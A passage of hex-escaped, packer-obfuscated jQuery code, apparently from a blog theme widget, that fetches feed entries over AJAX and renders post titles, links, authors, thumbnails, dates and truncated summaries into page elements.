a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b